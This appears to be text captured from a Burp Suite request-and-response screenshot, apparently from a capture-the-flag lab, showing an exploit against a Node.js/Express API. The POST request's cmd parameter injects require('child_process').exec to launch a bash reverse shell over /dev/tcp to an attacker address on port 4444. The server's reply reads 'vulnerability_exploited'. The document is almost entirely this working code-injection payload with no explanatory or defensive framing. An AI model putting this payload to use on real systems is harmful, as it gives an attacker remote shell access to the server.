 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.9.0.68/4444+0>%261"')
HTTP/1.1
2 Host: 10.10.108.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=value
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 07 May 2022 14:41:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]